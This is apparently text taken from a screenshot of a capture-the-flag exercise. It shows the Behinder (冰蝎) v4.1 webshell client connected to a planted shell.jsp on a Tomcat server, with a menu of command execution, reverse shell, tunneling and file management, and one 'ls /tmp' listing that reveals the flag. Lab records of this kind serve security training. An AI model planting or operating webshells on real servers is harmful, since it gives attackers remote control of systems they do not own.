 http://taie.hantaosec.com:31494/shell.jsp
URL: http://taie.hantaosec.com:31494/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/usr/local/tomcat/ >ls /tmp
flag-{bmhd69e9ece-4261-4f7f-ab30-58c4de777e8a}
hsperfdata_root
/usr/local/tomcat/ >
[+]命令执行成功。 冰蝎 v4.1【t00ls专版】 By rebeyond